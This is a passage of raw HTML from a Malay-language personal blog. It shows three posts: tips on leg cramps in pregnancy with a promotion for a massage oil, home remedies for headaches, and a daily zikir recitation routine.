<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/12/siapa-selalu-kena-krem-masa-mengandung.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEgdE_jRtK2Tvg1Jdy7IfIq9t2jXifvI1Kk-n9JrVnDXFv1ajtHb8R3S6nBhmtbau0SvSVj1o-Ugrvu9ap0wX3plpm_7V7azjJ45Yag0AqdyZSxdoJpRD-r7i40ONhQbOuj-xl00t1qA_P70SHo8Orz80e5W9w5iGkSFHEgB6ZZlPuEAVY2ALdc6m-wq4Q=s16000&description=Ada pulak yang kata krem ni jadi bila  otot kaki terpaksa tampung berat badan yang berlebihan sebab rahim yang membesar jugak turut bagi  te...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/siapa-selalu-kena-krem-masa-mengandung.html'>
Siapa selalu kena krem masa mengandung? 
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-12-15T11:15:00+08:00'>December 15, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/12/siapa-selalu-kena-krem-masa-mengandung.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary6262366759360494651'><div style="text-align: justify;">Ada pulak yang kata krem ni jadi bila&nbsp; otot kaki terpaksa tampung berat badan yang berlebihan sebab rahim yang membesar jugak turut bagi&nbsp; tekanan dari pengaliran darah dari vena utama kaki naik ke atas.&nbsp;</div><div style="text-align: justify;"><i><br /></i></div><div style="text-align: justify;"><i>This situation</i> jugak libatkan kesan hormon progesterone. Hormon ni hormon utama yang terhasil waktu mengandung, yang mana&nbsp; ini secara tak langsung bagi kesan kepada ketahanan dan kekuatan otot kaki masa mengandung.&nbsp;</div><div style="text-align: justify;"><br />Korang nak tau tak apa punca jadi krem ni? Tu dia.</div><div style="text-align: justify;"><br />1- Otot betis korang yang keletihan, nak nak pulak kalau korang sejenis yang aktif berjalan the whole day. <i>So</i>, memalam tu sebelum tidur eloklah urut urut dulu kaki tu. Baru selesa nak tidur nanti.&nbsp;&nbsp;</div><div style="text-align: justify;"><br />2- Pemilihan kasut yang korang pakai mungkin tak sesuai sebab tekanan pada urat saraf kaki boleh sebabkan kaki cepat lenguh dan krem. Lagi lagi kalau kaki korang bengkak. Uishh, lagi hazab bin sadis.&nbsp;</div><div style="text-align: justify;"><br />3- Peredaran darah yang tak lancar. So, korang kenalah rajin sikit rendam kaki dengan air panas dalam 15 minit gitu untuk lancarkan peredaran darah. Korang kena rajin bersenam gak tau.</div><div style="text-align: justify;"><br />4- Mungkin badan korang kurang garam mineral, contohnya kalsium, tak pun magnesium atau fosforus pulak terlebih-lebih. Jadinya, minum susu kenalah tu konsisten, dan jangan lupa ambil air masak secukupnya jugak.</div><div style="text-align: justify;"><br />5- Mungkin disebabkan cuaca jugak, nak nak waktu malam kan sejuk biasanya. Pastu, tidur pulak tak berselimut. <i>So</i>, kenalah beringat lepas ni.</div><div style="text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEgdE_jRtK2Tvg1Jdy7IfIq9t2jXifvI1Kk-n9JrVnDXFv1ajtHb8R3S6nBhmtbau0SvSVj1o-Ugrvu9ap0wX3plpm_7V7azjJ45Yag0AqdyZSxdoJpRD-r7i40ONhQbOuj-xl00t1qA_P70SHo8Orz80e5W9w5iGkSFHEgB6ZZlPuEAVY2ALdc6m-wq4Q=s1128" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1124" data-original-width="1128" src="https://blogger.googleusercontent.com/img/a/AVvXsEgdE_jRtK2Tvg1Jdy7IfIq9t2jXifvI1Kk-n9JrVnDXFv1ajtHb8R3S6nBhmtbau0SvSVj1o-Ugrvu9ap0wX3plpm_7V7azjJ45Yag0AqdyZSxdoJpRD-r7i40ONhQbOuj-xl00t1qA_P70SHo8Orz80e5W9w5iGkSFHEgB6ZZlPuEAVY2ALdc6m-wq4Q=s16000" /></a></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: justify;"><i>So</i>, apa nak buat kalau tetiba kena krem lagi lagi bila <i>time</i> sorang-sorang?&nbsp;</div><div class="separator" style="clear: both; text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: justify;">Korang luruskan kaki pelan pelan, pastu  bengkokkan bahagian buku lali kaki dan jari-jari kaki ke arah korang. Pastikan sendi lutut semua lurus tau.&nbsp;</div><div class="separator" style="clear: both; text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: justify;">Kalau boleh, <i>try</i> bongkokkan badan. Pastu, <i>try</i> capai jari kaki korang, dengan lembut dan sopan, <i>then</i> tarik jari-jari kaki perlahan-lahan.</div><div class="separator" style="clear: both; text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: justify;">Tapi, kalau nak yang paling pantas nak bagi lega, sapu minyak urut moden MMG je. Sapu dan gosok perlahan-perlahan bahagian yang sakit tu, inshaAllah memang rasa lega sangat.&nbsp;</div><div class="separator" style="clear: both; text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: justify;">Lepas ni, tidur kenalah berselimut ye, kalau tak nak pun pakailah stoking. Janji kaki tu tak terdedah dengan cuaca sejuk.&nbsp;</div><div class="separator" style="clear: both; text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: justify;">Klik <a href="http://www.wasap.my/60173815843/nakMMG" target="_blank"><b>SINI</b></a> untuk pertanyaan dan <i>order</i>.</div></div>
<script type='text/javascript'>createSnippet("summary6262366759360494651");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/12/siapa-selalu-kena-krem-masa-mengandung.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/12/siapa-selalu-kena-krem-masa-mengandung.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/12/siapa-selalu-kena-krem-masa-mengandung.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-12-15T11:15:00+08:00'>December 15, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/12/siapa-selalu-kena-krem-masa-mengandung.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6262366759360494651&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6262366759360494651&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6262366759360494651&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6262366759360494651&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6262366759360494651&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/bisnes' rel='tag'>bisnes</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>15 November 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/11/petua-legakan-sakit-kepala-tanpa-ubat.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjq2TY6Q1QrgRzpwb_ZnzZcT4iHi4Nx0KnwcZZJqvA9C3wXhAGFuoFnr78GsgfPjknh59-IsAKw-G6sJj44yL2rs1sm_vhBxGoHva4NKEsDFbXzDJIv29oP4GdgLV7pvm55-LrKaVHQ1Spa/s72-c/png_20211115_055841_0000.png",'Petua legakan sakit kepala tanpa ubat.  Jom try. '));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/11/petua-legakan-sakit-kepala-tanpa-ubat.html&title=Petua legakan sakit kepala tanpa ubat.  Jom try. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/11/petua-legakan-sakit-kepala-tanpa-ubat.html&title=Petua legakan sakit kepala tanpa ubat.  Jom try. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/11/petua-legakan-sakit-kepala-tanpa-ubat.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjq2TY6Q1QrgRzpwb_ZnzZcT4iHi4Nx0KnwcZZJqvA9C3wXhAGFuoFnr78GsgfPjknh59-IsAKw-G6sJj44yL2rs1sm_vhBxGoHva4NKEsDFbXzDJIv29oP4GdgLV7pvm55-LrKaVHQ1Spa/s16000/png_20211115_055841_0000.png&description=Ada orang bila sakit kepala je cari panadol. Bila cari panadol je, bila sakit kepala. Ehh,  hihi. Ubat ni semua bukan tak, elok. Elok je dan...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/11/petua-legakan-sakit-kepala-tanpa-ubat.html'>
Petua legakan sakit kepala tanpa ubat.  Jom try. 
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-11-15T12:00:00+08:00'>November 15, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/11/petua-legakan-sakit-kepala-tanpa-ubat.html#comment-form' onclick=''>
2 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary1281411049956531447'><div style="text-align: justify;"><span style="font-family: inherit;">Ada orang bila sakit kepala je cari panadol. Bila cari panadol je, bila sakit kepala. Ehh,&nbsp; hihi. Ubat ni semua bukan tak, elok. Elok je dan sesetengah kes memang boleh hilangkan sakit kepala pun, tapi&nbsp;</span><span style="font-family: inherit;">kalau boleh elakkanlah makan <i>painkiller</i> atau panadol ni terlalu kerap.&nbsp;</span></div><div style="text-align: justify;"><span style="font-family: inherit;"><span><br /></span></span></div><div style="text-align: justify;"><span style="font-family: inherit;"><span>Korang tau tak,&nbsp; Yang ubat ni jugak boleh</span><span>&nbsp;buat kita 'ketagih', ketagih maksudnya di sini asal sakit je mesti kena ambil, <i>so</i> kalau kita</span><span>&nbsp;boleh kawal,&nbsp; kita cuba kawal.&nbsp;</span></span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div style="text-align: justify;"><span style="font-family: inherit;"><span>Sebenarnya, penyebab sakit kepala adalah disebabkan oleh s</span><span>tress, l</span><span>ambat makan dan k</span><span>urang tidur. Ada ubat atau petua atau perawatan yang lebih sesuai untuk kita buat.&nbsp;</span></span></div><div style="text-align: justify;"><span style="font-size: 18.6667px;"><br /></span></div><div style="text-align: justify;"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjq2TY6Q1QrgRzpwb_ZnzZcT4iHi4Nx0KnwcZZJqvA9C3wXhAGFuoFnr78GsgfPjknh59-IsAKw-G6sJj44yL2rs1sm_vhBxGoHva4NKEsDFbXzDJIv29oP4GdgLV7pvm55-LrKaVHQ1Spa/s1640/png_20211115_055841_0000.png" style="margin-left: auto; margin-right: auto;"><img alt="Petua legakan sakit kepala tanpa ubat.  Jom try." border="0" data-original-height="924" data-original-width="1640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjq2TY6Q1QrgRzpwb_ZnzZcT4iHi4Nx0KnwcZZJqvA9C3wXhAGFuoFnr78GsgfPjknh59-IsAKw-G6sJj44yL2rs1sm_vhBxGoHva4NKEsDFbXzDJIv29oP4GdgLV7pvm55-LrKaVHQ1Spa/s16000/png_20211115_055841_0000.png" title="Petua legakan sakit kepala tanpa ubat.  Jom try." /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Petua legakan sakit kepala tanpa ubat.&nbsp; Jom try. Gambar diubahsuai dari carian Google.&nbsp;</td></tr></tbody></table><br /></div><div style="text-align: justify;"><span style="font-family: inherit;">Ubat atau perawatan itu adalah;&nbsp;</span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div style="text-align: justify;"><span style="font-family: inherit;">1- Air sejuk atau air yang ada ais. Buat basuh kepala atau basuh umbul-umbul anak rambut.&nbsp;</span></div><div style="text-align: justify;"><span style="font-family: inherit;">2- Minum air suam</span></div><div style="text-align: justify;"><span style="font-family: inherit;">3- Tidur sekejap, 30 minit je pun dah cukup.&nbsp;</span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div style="text-align: justify;"><span style="font-family: inherit;">Haaa, cuba dulu baru tahu.&nbsp;</span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div style="text-align: justify;"><span style="font-family: inherit;"><span>Kredit perkongsian dari group petuadankesihatan.&nbsp;</span>&nbsp;</span></div></div>
<script type='text/javascript'>createSnippet("summary1281411049956531447");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/11/petua-legakan-sakit-kepala-tanpa-ubat.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/11/petua-legakan-sakit-kepala-tanpa-ubat.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/11/petua-legakan-sakit-kepala-tanpa-ubat.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-11-15T12:00:00+08:00'>November 15, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/11/petua-legakan-sakit-kepala-tanpa-ubat.html#comment-form' onclick=''>
2 comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1281411049956531447&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1281411049956531447&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1281411049956531447&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1281411049956531447&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1281411049956531447&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/petua' rel='tag'>petua</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/11/1000-zikir-beribu-rezeki.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMYWGeCC9e0J8DcoQrfWsXFb4BVO5ZKuWdZElFujb-h7YudXp30d-j9viYV1grybkkLkhy_TpwWW0E6gB416lesB9inb2Xfg-AiAFm7mu3R0qZ5FjpD-O15sMtFa9B2jr7ZvA2LTHZk8vU/s72-c/20211115_061952_0000.png",'1000 zikir beribu rezeki. '));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/11/1000-zikir-beribu-rezeki.html&title=1000 zikir beribu rezeki. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/11/1000-zikir-beribu-rezeki.html&title=1000 zikir beribu rezeki. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/11/1000-zikir-beribu-rezeki.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMYWGeCC9e0J8DcoQrfWsXFb4BVO5ZKuWdZElFujb-h7YudXp30d-j9viYV1grybkkLkhy_TpwWW0E6gB416lesB9inb2Xfg-AiAFm7mu3R0qZ5FjpD-O15sMtFa9B2jr7ZvA2LTHZk8vU/s16000/20211115_061952_0000.png&description=Zikir  adalah perkataan yang berasal daripada  bahasa  Arab  yang bermaksud ingat atau sebut. Dalam  Islam , zikir lebih merujuk kepada inga...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/11/1000-zikir-beribu-rezeki.html'>
1000 zikir beribu rezeki. 
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-11-15T09:00:00+08:00'>November 15, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/11/1000-zikir-beribu-rezeki.html#comment-form' onclick=''>
1 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary5660155874167177617'><p style="text-align: left;"></p><div style="text-align: left;"><span style="font-family: inherit; text-align: justify;"><span>Zikir</span></span><span style="font-family: inherit;"><span style="background-color: white; color: #202122;">&nbsp;adalah perkataan yang berasal daripada&nbsp;</span><span style="color: black;"><a href="https://ms.m.wikipedia.org/wiki/Bahasa_Arab" style="background: none rgb(255, 255, 255); border: 0px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;" title="Bahasa Arab"><span style="color: black;">bahasa</span> <span style="color: black;">Arab</span></a><span style="background-color: white;">&nbsp;yang bermaksud ingat atau sebut. Dalam&nbsp;</span><a href="https://ms.m.wikipedia.org/wiki/Islam" style="background: none rgb(255, 255, 255); border: 0px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;" title="Islam"><span style="color: black;">Islam</span></a><span style="background-color: white;">, zikir lebih merujuk kepada ingat kepada&nbsp;</span><a href="https://ms.m.wikipedia.org/wiki/Allah" style="background: none rgb(255, 255, 255); border: 0px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;" title="Allah"><span style="color: black;">Allah</span></a><span style="background-color: white;">&nbsp;atau menyebut nama-</span></span><span style="background-color: white; color: #202122;">nama Allah. Zikir kepada Allah adalah sebahagian dari ibadat dan orang Islam yang melakukannya akan mendapat pahala. InshaAllah.</span></span></div><span style="font-family: inherit;"><div style="text-align: left;"><span style="font-family: inherit;"><span style="background-color: white; color: #202122;">&nbsp;</span></span></div><span style="background-color: white;"><div style="text-align: justify;"><span style="font-family: inherit;">Zikir ni ada banyak jenis merangkumi tasbih, tahmid, takbir, tahlil, baca Al-Quran dan sebagainya, namun yang menjadi intipati dari semua jenis-jenis zikir ini adalah ingat kepada Allah (dhikrullah). So,&nbsp; dikatakan zikir ni merangkumi dua perkara iaitu sebutan (zikir lisan) dan ingatan (zikir hati) terhadap Allah dan perkara yang berkaitan dengannya. Waallahualam.&nbsp;&nbsp;</span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div style="text-align: justify;"><table cellpadding="0" cellspacing="0" class="tr-caption-container" style="background-color: transparent; margin-left: auto; margin-right: auto; text-align: justify;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMYWGeCC9e0J8DcoQrfWsXFb4BVO5ZKuWdZElFujb-h7YudXp30d-j9viYV1grybkkLkhy_TpwWW0E6gB416lesB9inb2Xfg-AiAFm7mu3R0qZ5FjpD-O15sMtFa9B2jr7ZvA2LTHZk8vU/s2048/20211115_061952_0000.png" style="margin-left: auto; margin-right: auto;"><span style="font-family: inherit;"><img alt="1000 zikir beribu rezeki." border="0" data-original-height="1365" data-original-width="2048" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMYWGeCC9e0J8DcoQrfWsXFb4BVO5ZKuWdZElFujb-h7YudXp30d-j9viYV1grybkkLkhy_TpwWW0E6gB416lesB9inb2Xfg-AiAFm7mu3R0qZ5FjpD-O15sMtFa9B2jr7ZvA2LTHZk8vU/s16000/20211115_061952_0000.png" title="1000 zikir beribu rezeki." /></span></a></td></tr><tr><td class="tr-caption" style="text-align: center;">1000 zikir beribu rezeki. Gambar diubahsuai dari Canva.com</td></tr></tbody></table></div></span></span><div><div><div style="text-align: justify;"><br /></div><ul style="text-align: left;"><li><span style="text-align: justify;">Pagi - ketika memandu / berjalan ke tempat kerja / belajar</span></li><li><span style="text-align: justify;">Istighfar - Astarghfirullahal A'zim 100x</span></li><li><span style="text-align: justify;">Selawat - Allahumma solli A'la Muhammad 100x</span></li><li><span style="text-align: justify;">Subhanallah Alhamdulillah Walailahaillallah Allahu Akhbar 100x</span></li><li><span style="text-align: justify;">Dhuha - Lailahaillallah Muhammadur Rasulullah 100x</span></li><li><span style="text-align: justify;">Selepas Zohor - Lahawlawala Quwwata Illa Billahil A'liyul A'ziim 100x</span></li><li><span style="text-align: justify;">Selepas Asar - Ya Allah 100x</span></li><li><span style="text-align: justify;">Petang dalam perjalanan pulang - Lailahailla Anta Subhanaka Inni kuntu minazzolimiin 100x</span></li><li><span style="text-align: justify;">Subhanallah Wabihamdi Subhanallahil Aziim 100x</span></li><li><span style="text-align: justify;">Hasbunallahi Wanikmalwakil 100x</span></li><li><span style="text-align: justify;">Sebelum tidur - Istighfar 100x</span></li></ul><span style="text-align: justify;"><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Jom kita sama-sama mengamalkan supaya hati menjadi tenang dan diri kita sentiasa di dalam perlindunganNya. Moga kita semua dikurniakan rezeki yang melimpah-ruah dan akan ada rezeki yang datang dari pelbagai jalan yang tak disangka-sangka terutamanya diwaktu kita memerlukan.&nbsp;Aamiin.&nbsp;</div></span></div><div><div style="text-align: justify;"><br /></div><span style="text-align: justify;">Kredit grup tele PetuaDankesihatan.&nbsp;</span></div></div><div><span style="text-align: justify;">Klik <a href="https://muftins.gov.my/2019/04/19/zikir-dan-peranannya-dalam-pembentukan-sakhsiah/" target="_blank">SINI</a> Dan <a href="https://ms.m.wikipedia.org/wiki/Zikir" target="_blank">SINI</a></span></div></div>
<script type='text/javascript'>createSnippet("summary5660155874167177617");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/11/1000-zikir-beribu-rezeki.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/11/1000-zikir-beribu-rezeki.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/11/1000-zikir-beribu-rezeki.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-11-15T09:00:00+08:00'>November 15, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/11/1000-zikir-beribu-rezeki.html#comment-form' onclick=''>
1 comment:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
